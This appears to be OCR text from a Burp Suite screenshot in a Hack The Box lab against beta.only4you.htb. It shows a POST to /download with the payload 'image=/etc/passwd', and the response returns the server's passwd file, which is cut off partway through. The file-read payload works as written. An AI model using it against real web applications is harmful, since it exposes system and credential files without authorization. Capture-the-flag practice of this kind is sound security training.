 Request
Pretty Raw Hex
\n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin: http://beta.only4you.htb
10 Connection: close
11 Referer: http://beta.only4you.htb/list
12 Cookie: session=
eyJfZmxhc2hlcyI6W3siIHQiOlsiZGFuZ2VyIiwiSW1hZ
2UgZG9lc24ndCBleGlzdCEiXX1dfQ.ZEaqhg.wtvG8Cdz
RRFfDFo6LSx06Oq0mi4
13 Upgrade-Insecure-Requests: 1
14
15 image=/etc/passwd
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 24 Apr 2023 16:22:38 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2079
6 Connection: close
7 Content-Disposition: attachment;
filename=passwd
8 Last-Modified: Thu, 30 Mar 2023 12:12:20 GMT
9 Cache-Control: no-cache
10 ETag: "1680178340.2049809-2079-393413677"
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolo
gin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nolo
gin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nolo
gin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/no
login
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/